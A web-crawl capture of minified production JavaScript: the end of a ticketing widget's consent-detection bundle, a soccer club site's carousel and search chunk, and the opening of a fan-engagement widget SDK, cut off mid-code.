".concat(e),"TCF")),o.eventStatus){case"tcloaded":r("TCF tcloaded event - consent data ready","TCF");break;case"cmpuishown":r("TCF cmpuishown event - CMP UI displayed","TCF");break;case"useractioncomplete":r("TCF useractioncomplete event - user completed consent flow","TCF");break;default:r("TCF event status: ".concat(o.eventStatus),"TCF")}try{let a=he({});r("TCF data extracted successfully for event callback","TCF"),t(a)}catch(a){r("Error extracting TCF data for event: ".concat(a instanceof Error?a.message:String(a)),"TCF"),t(void 0)}}else r("TCF event callback received failure or no data","TCF"),t(void 0)};try{r("Registering TCF addEventListener","TCF"),window.__tcfapi("addEventListener",2,n)}catch(o){return r("Failed to register TCF event listener: ".concat(o instanceof Error?o.message:String(o)),"TCF"),t(void 0),()=>{}}try{let o=he({});r("Initial TCF data extracted","TCF"),t(o)}catch(o){r("Error extracting initial TCF data: ".concat(o instanceof Error?o.message:String(o)),"TCF"),t(void 0)}return()=>{if(i=!1,r("Unsubscribing TCF listener: ".concat(e||"unknown"),"TCF"),e&&typeof window.__tcfapi=="function")try{window.__tcfapi("removeEventListener",2,o=>{o?r("TCF listener ".concat(e," removed successfully"),"TCF"):r("Failed to remove TCF listener ".concat(e),"TCF")},e)}catch(o){r("Error removing TCF listener ".concat(e,": ").concat(o instanceof Error?o.message:String(o)),"TCF")}else r("TCF listener cleanup: no listener ID or API unavailable","TCF")}},extract:({skipLogs:t=!1})=>typeof window.__tcfapi!="function"?void 0:he({skipLogs:t})};function Yt(t){if(!t||t.length!==4)return null;let[e,i,n,o]=t.split("");return e!=="1"||!["Y","N","-"].includes(i)||!["Y","N","-"].includes(n)||!["Y","N","-"].includes(o)?null:{version:e,notice:i,optOutSale:n,lspaCovered:o}}var se={detect:()=>new URLSearchParams(window.location.search).has("fv-consent-disable-usp")?(r("USP detection disabled by URL parameter","USP",!0),null):typeof window.__uspapi=="function"?"USP":null,subscribe:t=>{if(typeof window.__uspapi!="function")return r("USP API not available for subscription","USP"),t(void 0),()=>{};r("Setting up USP polling-based subscription","USP");let e=!0,i=null,n,o,s=d=>{if(!d)return n!==void 0||o!==void 0;let u=d.uspString!==n,g=d.status!==o;return u||g},a=async()=>{if(e)try{r("USP polling check - extracting current data","USP",!0);let d=await se.extract({skipLogs:!0}),u;typeof window.__uspapi=="function"&&window.__uspapi("getUSPData",1,(g,h)=>{h&&g&&(u=g)}),s(u)?(r("USP data changed - USP String: ".concat((u==null?void 0:u.uspString)||"undefined",", Status: ").concat((u==null?void 0:u.status)||"undefined"),"USP"),n=u==null?void 0:u.uspString,o=u==null?void 0:u.status,t(d)):r("USP polling check - no data changes detected","USP",!0)}catch(d){r("Error during USP polling check: ".concat(d instanceof Error?d.message:String(d)),"USP"),t(void 0)}};return(()=>{let d=0,u=1e3,g=()=>{e&&(d++,a(),d<10?u=1e3:d<30?u=2e3:u=5e3,e&&(i=window.setTimeout(g,u)))};g()})(),()=>{r("Unsubscribing from USP polling","USP"),e=!1,i&&(clearTimeout(i),i=null)}},extract:async({skipLogs:t=!1})=>{let e;if(typeof window.__uspapi!="function"){t||r("USP API not detected","USP");return}t||r("USP API detected","USP"),t||r("Extracting from USP getUSPData API","USP"),window.__uspapi("getUSPData",1,(c,d)=>{d&&c?(e=c,t||r("USP data retrieved successfully","USP"),t||r("USP String: ".concat(c.uspString,", Status: ").concat(c.status,", Version: ").concat(c.version),"USP")):t||r("USP data retrieval failed","USP")});let i=e?"CPRA":void 0;i?t||r("Regulation detected: ".concat(i),"USP"):t||r("No regulation detected","USP"),e!=null&&e.uspString?t||r("Extracted USP consent string","USP"):t||r("No USP consent string found","USP");let n=!1,o=!1,s=!1,a=!1;if(e!=null&&e.uspString){let c=Yt(e.uspString);if(c){t||r("Parsed USP String - Notice: ".concat(c.notice,", OptOut: ").concat(c.optOutSale,", LSPA: ").concat(c.lspaCovered),"USP");let d=c.optOutSale==="Y",u=c.notice==="Y";u&&!d?(n=!0,o=!0,s=!0,a=!0):d?t||r("User has opted out of sale - all advertising purposes disabled","USP"):u||t||r("No privacy notice given - consent status unclear","USP")}else t||r("Invalid USP String format: ".concat(e.uspString),"USP")}return t||r("USP Purpose-based consent flags - marketing: ".concat(o,", advertising: ").concat(n,", analytics: ").concat(s,", targeting: ").concat(a),"USP"),{regulation:i,consentString:e==null?void 0:e.uspString,advertisingEnabled:n,marketingEnabled:o,analyticsEnabled:s,targetingEnabled:a,consents:{usp:e==null?void 0:e.uspString},vendors:{usp:e?{optOutSale:e.uspString}:void 0},userId:void 0,ip:void 0,consentDate:void 0,raw:{usp:e}}}};var r=(t,e,i=!1)=>{window.fvConsentLogs||(window.fvConsentLogs=[]);let o=new Date().toISOString(),s=Math.floor(performance.now()*1e3)%1e6,a="".concat(o.slice(0,-4)).concat(s.toString().padStart(6,"0"),"Z"),c=e?"[".concat(e,"] "):"",d="[".concat(a,"] ").concat(c).concat(t);i&&window.fvConsentLogs.find(u=>u.includes("".concat(c).concat(t)))||window.fvConsentLogs.push(d)};var st=async({skipLogs:t=!1})=>{document.readyState==="loading"&&await new Promise(o=>{document.addEventListener("DOMContentLoaded",()=>o(),{once:!0})});let e=Ee.detect();e?t||r("Didomi detected","MAIN"):r("Didomi not detected","MAIN",!0);let i=ie.detect();return i?t||r("OneTrust detected","MAIN"):r("OneTrust not detected","MAIN",!0),e||i||{framework:null}},qt=async t=>{var _;let e,i=null,n,o=999,s=null,a=!0,c={GPP:1,TCF:2,USP:3,NATIVE:4};r("Continually subscribing to the best consent API detected (GPP -> TCF -> USP -> Didomi -> Other Native CMP APIs)","MAIN"),I("[CONSENT]: Continually subscribing to the best consent API detected (GPP -> TCF -> USP -> Didomi -> Other Native CMP APIs)","MAIN");let d=(S,w)=>{r("Consent update from ".concat(w),"MAIN"),I("[CONSENT]: Consent update from ".concat(w)),t(S)},u=S=>S?S.marketingEnabled!==void 0||S.analyticsEnabled!==void 0||S.targetingEnabled!==void 0:!1,g=()=>{if(i){r("Unsubscribing from previous API (priority ".concat(o,")"),"MAIN"),I("[CONSENT]: Unsubscribing from previous API (priority ".concat(o,")"));try{i()}catch(S){console.warn("Error during subscription cleanup:",S)}i=null}o=999,n=""},h=async(S,w)=>{if(w>=o)return!1;let b;try{let T=null,m;switch(S){case"GPP":m=await pe.extract({skipLogs:!0}),b="GPP",u(m)&&(T=pe.subscribe(E=>{u(E)&&d(E,"GPP")}),r("Subscribed to GPP (priority 1)","MAIN"),I("[CONSENT]: Subscribed to GPP (priority 1)",m));break;case"TCF":m=me.extract({skipLogs:!0}),b="TCF",u(m)&&(T=me.subscribe(E=>{u(E)&&d(E,"TCF")}),r("Subscribed to TCF (priority 2)","MAIN"),I("[CONSENT]: Subscribed to TCF (priority 2)",m));break;case"USP":m=await se.extract({skipLogs:!0}),b="USP",u(m)&&(T=se.subscribe(E=>{u(E)&&d(E,"USP")}),r("Subscribed to USP (priority 3)","MAIN"),I("[CONSENT]: Subscribed to USP (priority 3)",m));break;case"NATIVE":let l=await st({skipLogs:!0});if(l.framework){let E=l.framework.name;m=await l.framework.extract({skipLogs:!0}),b=l.framework.name,u(m)&&(T=l.framework.subscribe(L=>{u(L)&&d(L,E)}),r("Subscribed to ".concat(l.framework.name," (priority 4)"),"MAIN"),I("[CONSENT]: Subscribed to ".concat(l.framework.name," (priority 4)"),m))}break}if(!u(m)){let l="".concat(S," / ").concat(b," available but returned no meaningful data");return window.fvConsentLogs.find(E=>E.includes(l))||(r(l,"MAIN"),I("[CONSENT]: ".concat(b," API exists but has no meaningful data"),m)),T&&T(),n="",!1}return g(),n=b,i=T,o=w,e||(e=m),!0}catch(T){return r("Failed to subscribe to ".concat(S,": ").concat(T instanceof Error?T.message:String(T)),"MAIN"),!1}},f=async()=>{let S=!1;if(c.GPP<o){let w=pe.detect({skipLogs:!0});if(r("GPP ".concat(w?"detected":"not detected"),"MAIN",!0),w&&(S=await h("GPP",c.GPP),S))return!0}if(c.TCF<o){let w=me.detect({skipLogs:!0});if(r("TCF ".concat(w?"detected":"not detected"),"MAIN",!0),w&&(S=await h("TCF",c.TCF),S))return!0}if(c.USP<o){let w=se.detect();if(r("USP ".concat(w?"detected":"not detected"),"MAIN",!0),w&&(S=await h("USP",c.USP),S))return!0}return c.NATIVE<o&&(await st({skipLogs:!0})).framework&&(S=await h("NATIVE",c.NATIVE)),S};(()=>{let S=100,w=0,b=async()=>{if(a){w++,r("API polling in ".concat(S,"ms intervals"),"MAIN",!0);try{let T=await f();if(T&&o===c.GPP&&u(e)){r("Found GPP with meaningful data - stopping active polling","MAIN"),a=!1,s&&(clearTimeout(s),s=null);return}T?(S=500,r("Subscribed to ".concat(n," - continuing polling at ").concat(S,"ms intervals"),"MAIN")):w<10?S=100:w<30?S=250:w<60?S=500:S=1e3}catch(T){r("Polling error: ".concat(T instanceof Error?T.message:String(T)),"MAIN",!0),console.error("Consent polling error: ",T)}a&&(s=window.setTimeout(b,S))}};b()})();let P=[],v=pe.detect({}),y=me.detect({}),O=se.detect();return v&&P.push(v),y&&P.push(y),O&&P.push(O),{data:e,summary:{framework:(()=>{switch(o){case c.GPP:return"GPP";case c.TCF:return"TCF";case c.USP:return"USP";case c.NATIVE:return"Native CMP";default:return null}})(),apis:P,hasData:!!e&&u(e),logCount:((_=window.fvConsentLogs)==null?void 0:_.length)||0},unsubscribe:()=>{r("Unsubscribing from dynamic consent monitoring","MAIN"),a=!1,s&&(clearTimeout(s),s=null),g()}}},at=async(t={})=>{let e,i={};return await qt(o=>{let s=Me(oe({},o),{raw:oe(oe({},JSON.parse(JSON.stringify((e==null?void 0:e.raw)||{}))),o==null?void 0:o.raw)});e=JSON.parse(JSON.stringify(s));let{marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u}=s||{},g={marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u};(i.marketingEnabled!==a||i.advertisingEnabled!==c||i.analyticsEnabled!==d||i.targetingEnabled!==u)&&(r("Consent flags changed - marketing: ".concat(i.marketingEnabled," \u2192 ").concat(a,", advertising: ").concat(i.advertisingEnabled," \u2192 ").concat(c,", analytics: ").concat(i.analyticsEnabled," \u2192 ").concat(d,", targeting: ").concat(i.targetingEnabled," \u2192 ").concat(u),"MAIN"),a!==void 0&&c!==void 0&&d!==void 0&&u!==void 0&&Xt({iframeService:t==null?void 0:t.iframeService,marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u,regulation:o.regulation}),i=g),r("Purpose-based consent flags - marketing: ".concat(a,", advertising: ").concat(c,", analytics: ").concat(d,", targeting: ").concat(u),"MAIN"),I("[CONSENT]: Data changed",{data:s,marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u,logs:window.fvConsentLogs}),I("[CONSENT] Data",JSON.stringify({data:s,marketingEnabled:a,advertisingEnabled:c,analyticsEnabled:d,targetingEnabled:u,logs:window.fvConsentLogs}))})},Xt=t=>{let{iframeService:e,marketingEnabled:i,advertisingEnabled:n,analyticsEnabled:o,targetingEnabled:s,regulation:a}=t;if(i===void 0||n===void 0||o===void 0||s===void 0||a===void 0){r("Consent data is incomplete, not sending","MAIN");return}let c=document.getElementById(H);r("Sending consent data: regulation=".concat(a,", marketing=").concat(i,", advertising=").concat(n,", analytics=").concat(o,", targeting=").concat(s),"MAIN"),I("[CONSENT]: Sending consent data",{data:t,iframeEl:c}),c==null||c.contentWindow.postMessage({event:"consent_data_update",consentData:{marketingEnabled:i,advertisingEnabled:n,analyticsEnabled:o,targetingEnabled:s,regulation:a}},(e==null?void 0:e.getCurrentOrigin())||"*")};var Jt=!1,Pe=null,ct,dt;(ct=window.GMWidget)!=null&&ct.clear&&(Pe=(dt=window.GMWidget)==null?void 0:dt.clear);function Qt(t,e,i){He(t),ze(t,e),nt(t),t.onDoneInit(()=>{window.autoOpenWidget()});function n(){let s=Pe==null?void 0:Pe();e(s[0])}let o=document.getElementById(te);if(o||(o=document.createElement("div"),o.setAttribute("id",te),document.body.appendChild(o)),t.isLoaded()||t.init(),ve.init(),window.addEventListener("message",s=>{!$(s.origin)||!t.isMessageFromIframe(s)||s.data==="gm-widget-close-modal"&&i()},!1),Pe)if(t.isLoaded())n();else{let s=setInterval(()=>{t.isLoaded()&&(n(),clearInterval(s))},200)}}var Fe=t=>{document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",t)},I=(...t)=>{let e=new URLSearchParams(location.search);(window.location.hash.includes("fv-debug")||e.has("fv-debug")||e.has("?fv-debug"))&&console.log("!!",...t)},lt=t=>{t.path=t.path||"event",t.iframeID=t.iframeID||H,t.iframeURLOverride=t.iframeURLOverride||void 0;let e=je(t.host,t.iframeID,t.iframeURLOverride);qe(t.iframeID),Ke({iframeService:e}),new URLSearchParams(window.location.search).has("fv-consent-disable")?I("[CONSENT] Consent detection disabled by URL parameter"):Jt&&at({iframeService:e});let i=o=>{if(!o){console.error("Missing AccessCode");return}if(window.location.protocol!=="https:")window.open("".concat(t.host,"/").concat(t.path,"/").concat(o),"__blank");else{if(!e.isLoaded())return;ue.showModal(),e.open(o)}},n=()=>{ue.hideModal(),e.close(),setTimeout(()=>{var o;(o=e.getElement())==null||o.contentWindow.postMessage({closeWidget:!0},e.getCurrentOrigin())},500)};return typeof t.beforeLoaded=="function"&&t.beforeLoaded(),e.onDoneInit(()=>{var s;let o=sessionStorage.getItem("gm_session");it(o)&&(o=Ze(),sessionStorage.setItem("gm_session",o)),(s=e.getElement())==null||s.contentWindow.postMessage({setSession:o},e.getCurrentOrigin())}),e.onDoneInit(()=>{var s;let o=document.querySelector("meta[name=viewport]");o&&o.getAttribute("content").includes("width=320")&&((s=e.getElement())==null||s.contentWindow.postMessage("useWixViewPort",e.getCurrentOrigin()))}),Fe(()=>Qt(e,i,n)),{open:i,close:n,iframeService:e}};var ut="data-fevo-offer-id",re=window.FEVO_SETTINGS||{selector:"[".concat(ut,"]"),targetHostOverride:void 0},Kt="fevoOfferId",Se=new Map,zt=t=>document.createDocumentFragment().querySelector(t),Zt=t=>{try{zt(t)}catch(e){return console.error("'".concat(t,"' is not a valid selector.")),!1}return!0};function en(t){try{new URL(t)}catch(e){return console.error("'".concat(t,"' is not a valid URL.")),!1}return!0}var ft=(()=>{var i;let t={"https://dev.offer.fevo.com":"https://dev.fevo-enterprise.com","https://stage.offer.fevo.com":"https://stage.fevo-enterprise.com","https://offer.fevo.com":"https://www.gofevo.com"},e;try{let n=document.querySelector('script[src*="offer.fevo.com/js/fevo.js"]').src,o=new URL(n).origin;e=(i=t[o])!=null?i:t["https://offer.fevo.com"]}catch(n){}finally{e=t["https://offer.fevo.com"]}return re.targetHostOverride&&en(re.targetHostOverride)&&(e=re.targetHostOverride),e})(),tn=()=>ft+"/enable-embed2?"+Ie("wefevo-domain").toString();window.wefevoWidget=window.wefevoWidget||(()=>{let t=!1,{open:e,close:i,iframeService:n}=lt({host:ft,iframeURLOverride:tn(),path:"event2",iframeID:"wefevo-widget-id-bd7IXJHADE",beforeLoaded:()=>{window.addEventListener("message",o=>{!$(o.origin)||!n.isMessageFromIframe(o)||(o.data==="done-init"&&(t=!0),o.data.doneCheckWefevoId&&Se.set(o.data.wefevoId,o.data.accessCode))})}});return{close:i,mapWefevoIdToFEId:Se,open:async o=>{if(t){if(!Se.has(o)){n.openIframe(s=>{ue.showModal(),s.contentWindow.postMessage({checkWefevoId:o},n.getCurrentOrigin())});return}Se.get(o)&&e(Se.get(o))}}}})();Fe(()=>{if(!Zt(re.selector))return;let t=o=>{o.addEventListener("click",function(s){s.stopPropagation(),s.preventDefault(),wefevoWidget.open(this.dataset[Kt])})},e=o=>{for(let s of o){if(s.type==="attributes"&&s.attributeName===ut){t(s.target);continue}if(!(s.type!=="childList"||s.addedNodes.length===0))for(let a of s.addedNodes)try{a.matches&&a.matches(re.selector)&&t(a);let c=a.querySelectorAll(re.selector);for(let d of c)t(d)}catch(c){}}};new MutationObserver(e).observe(document.body,{childList:!0,subtree:!0,attributes:!0});let n=document.querySelectorAll(re.selector);for(let o of n)t(o)});})();
/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/4883.js?_t=2afd42ab8a070af2dadd
body_size: 1270
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[4883],{4883:function(L,p,n){n.r(p);var f=n(67019),y=n.n(f),r=n(99472),l=n(6802),g=n(69781),v=n(43290);class S{constructor(){this.carousels=(0,r.x)("[js-carousel]"),this.carousels&&this.init()}initCarousel(e){const t=new v.Z(e,{speed:600,slidesPerView:e.hasAttribute("js-carousel-gallery")?1:"auto",autoplay:e.hasAttribute("js-carousel-autoplay")?{delay:4e3}:!1,navigation:{nextEl:e.querySelector("[js-carousel-trigger-next]"),prevEl:e.querySelector("[js-carousel-trigger-prev]")},pagination:{el:e.querySelector("[js-carousel-pagination]"),type:e.hasAttribute("js-carousel-fraction-pagination")?"fraction":"bullets"}});e.hasAttribute("js-carousel-gallery")&&this.createGallery(e,t)}createGallery(e,t){const s=e.parentNode.parentNode.querySelector(".swiper-info__pagination"),i=e.parentNode.parentNode.querySelector(".swiper-wrapper-info .swiper-info__photo"),a=e.parentNode.parentNode.querySelector(".swiper-wrapper-info-caption .swiper-info__photo-caption"),o=e.parentNode.parentNode.querySelector(".swiper-info__fullscreen"),m=s.querySelector(".swiper-info__pagination--current"),E=s.querySelector(".swiper-info__pagination--total");let c=i?i.querySelector(".swiper-info__photo h1"):void 0;c=c||i.querySelector(".swiper-info__photo div");const u=a?a.querySelector(".swiper-info__photo-caption span"):void 0;o.addEventListener("click",()=>{e.querySelector(".swiper-slide-active a").click()}),t.on("paginationUpdate",(A,h)=>{this.setPagination(m,E,h)}),t.on("slideChangeTransitionEnd",A=>{const h=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,h)});const T=e.querySelector(".swiper-slide-active a");this.setInfo(c,u,T),t.pagination.update()}setPagination(e,t,s){e&&(e.innerHTML=(s.querySelector(".swiper-pagination-current")||{innerText:""}).innerText),t&&(t.innerHTML=(s.querySelector(".swiper-pagination-total")||{innerText:""}).innerText)}setInfo(e,t,s){if(e){const i=s.getAttribute("data-caption");e.innerHTML=i}if(t){const i=s.getAttribute("data-desc");t.innerHTML=i}}handleEvents(){(0,g.each)(this.carousels,e=>{this.initCarousel(e)})}init(){this.handleEvents()}}class b{constructor(){this.el=(0,r.x0)(".fo-search-btn"),this.el&&this.init()}toggleSearch(e,t){if(e.preventDefault(),this.searchField=(0,r.x0)("[js-search]"),!this.searchField)return;if(t){const i=this.searchField.querySelector(".fo-search__close");i&&(i.removeAttribute("aria-label"),i.setAttribute("aria-hidden","true")),this.searchField.classList.remove("-is-active"),this.searchField.setAttribute("aria-hidden","true"),document.body.classList.remove("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="0"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","-1"),o.setAttribute("aria-hidden","true")})}else{const i=this.searchField.querySelector(".fo-search__close");i&&(i.setAttribute("aria-label","Close search panel"),i.setAttribute("aria-hidden","false")),this.searchField.classList.add("-is-active"),this.searchField.setAttribute("aria-hidden","false"),document.body.classList.add("-search-is-open");const a=this.searchField.querySelectorAll('[tabindex="-1"]');a?.length&&a.forEach(o=>{o.setAttribute("tabindex","0"),o.setAttribute("aria-hidden","false")})}const s=(0,r.x0)("input",this.searchField);s&&s.focus()}attachEvents(){const e=this;this.searchOpener.length>0&&this.searchOpener.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!1)})}),this.searchCloser.length>0&&this.searchCloser.forEach(t=>{t.addEventListener("click",function(s){e.toggleSearch(s,!0)})})}init(){this.searchOpener=(0,r.x)("[js-search-open]"),this.searchCloser=(0,r.x)("[js-menu-close]"),this.attachEvents()}}class w{constructor(){this.el=(0,r.x0)("article"),this.el&&this.init()}convertUtcToLocal(){this.dateTimeElements.length>0&&this.dateTimeElements.forEach(e=>{const t=e.getAttribute("data-datetime");if(!t)return;const s=t.concat(" UTC"),i=new Date(Date.parse(s)),a={weekday:"long",month:"short",day:"numeric",year:"numeric",hour:"2-digit",minute:"2-digit"},o=i.toLocaleDateString("en-US",a);e.innerHTML=o})}init(){this.dateTimeElements=(0,r.x)("[js-date-time-to-convert]"),this.convertUtcToLocal()}}y()(),window.disableBodyScroll=l.Qp,window.enableBodyScroll=l.tG,window.clearAllBodyScrollLocks=l.tP,!r.T&&document.body.classList.add("no-touch"),r.T&&document.body.classList.add("is-touch");const x=new S,C=new b,q=new w}}]);

//# sourceMappingURL=4883.js.map?_t=2afd42ab8a070af2dadd

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/sdk/index.js
body_size: 3324
content:
var ecw_web_sdk_prod;(()=>{var t={360:t=>{t.exports={hash:1761216438292}},385:(t,e,n)=>{"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,i(o.key),o)}}function i(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}n.d(e,{A:()=>a});var a=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.events={}},(e=[{key:"on",value:function(t,e,n){this.events[t]||(this.events[t]=[]),this.events[t].length>=50&&this.events[t].splice(0,1),this.events[t].push({caller:e,listener:n})}},{key:"emit",value:function(t,e){this.events[t]&&this.events[t].length>0&&this.events[t].forEach(function(t){return t.listener({caller:t.caller,payload:e})})}},{key:"disconnect",value:function(t){var e=this,n=Object.keys(this.events);if(n.length>0){var o=[];n.forEach(function(n){e.events[n]&&(o[n]=e.events[n].filter(function(e){return e.caller!==t}))}),this.events=o}}}])&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}()},463:t=>{t.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},493:(t,e,n)=>{"use strict";n.r(e),n.d(e,{getSession:()=>l,getStorage:()=>u,setStorage:()=>f});var o="ecTouchPlatformStorage_v1",r={widgets:{},votes:{}};function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){s(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function s(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var u=function(){try{var t="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?t=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(t=window.webkit.messageHandlers.getSettingsData.postMessage()):t=localStorage.getItem(o),t&&""!==t)return JSON.parse(t)}catch(t){return r}return r},l=function(){var t=u();if(!t.session){var e=function(){for(var t="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<50;n+=1)t+=e.charAt(Math.floor(62*Math.random()));return t}();return f(c(c({},t),{},{session:e})),e}return t.session},f=function(t){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(t)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(t));else try{localStorage.setItem(o,JSON.stringify(t))}catch(t){}}}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach(function(e){a(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function a(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=n(385).A,s=n(463),u=n(360),l=n(493),f=l.getStorage,d=l.setStorage;!function(t){var e={apiURL:s.apiHost,apiDebugURL:s.apiNoCacheLocalHost,options:{clientID:"bRUVL8o0KiMIDRBKojxECtTWp",version:"v1",loadWidgetsModule:!0,loadPreviewModule:!1,webView:!1,iframe:!1},isReady:!1,isLoaded:!1,events:new c,userLocation:null,loadedScripts:[],methods:{showLogin:function(){},isUserLoggedIn:function(){},getCurrentUserID:function(){},getUserProfile:function(){},doLogin:function(){},doSignup:function(){}},init:function(t){return n(t)},onReady:function(){return g()},getWidgetData:function(t){return m(t)},postCustomWidgetData:function(t){return m(t)},getStatistic:function(t){return m(i(i({},t),{},{path:"match/statistics"}))},getPreview:function(t){return m(i(i({},t),{},{path:"share"}))},getUserLocation:function(t){return null!==e.userLocation||(e.userLocation=m(i(i({},t),{},{replaceURL:"location/user"}))),e.userLocation},trackEvent:function(t){return m(i(i({},t),{},{replaceURL:"widget/tracking"}))},getWidgetVote:function(t){if(t.identifier){var e=function(){if(t&&t.voteID)return t.voteID;var e=f();return e.widgets[t.identifier]?e.widgets[t.identifier]:null}();if(e)return m(i(i({},t),{},{identifier:"".concat(t.identifier,"/").concat(e)}))}return b({message:"Vote does not exist."})},submitVote:function(t){var e=m(t);return e.then(function(e){if(!0===e.ok&&!t.preview&&!1!==t.save){var n=f();d(i(i({},n),{},{widgets:i(i({},n.widgets),{},a({},t.identifier,e.data.item.id))}))}}),e},submitForm:function(t){var e=m(i(i({},t),{},{path:"form/submit"}));return e.then(function(e){if(!0===e.ok){var n=f();d(i(i({},n),{},{votes:i(i({},n.votes),{},a({},e.data.item.vote_id?e.data.item.vote_id:t.identifier,{form:e.data.item.id}))}))}}),e},trackError:function(t){!0===s.trackErrors&&m(i(i({},t),{},{path:"report_issue"}))},reload:function(){e.events.emit("reloadWidget")},loadScript:function(){r(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}},n=function(t){l(t),g().then(function(t){!0===t.isReady&&(p(),setInterval(function(){e.events.emit("everyMinute")},6e4))}),t&&t.methods&&(e.methods=t.methods),e.isLoaded=!0},o=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=document.createElement("script");o.type="text/javascript",o.defer=!0,o.async=!0,o.src="".concat(s.filesHost,"/").concat(t).concat(e?"?v=".concat(e):""),o.onload=function(){n&&n()},document.getElementsByTagName("head")[0].appendChild(o)},r=function(t){if(!e.loadedScripts.includes(t)){e.loadedScripts.push(t);var n=document.createElement("script");n.defer=!0,n.type="text/javascript",n.async=!0,n.src=t,document.getElementsByTagName("head")[0].appendChild(n)}},l=function(t){t&&void 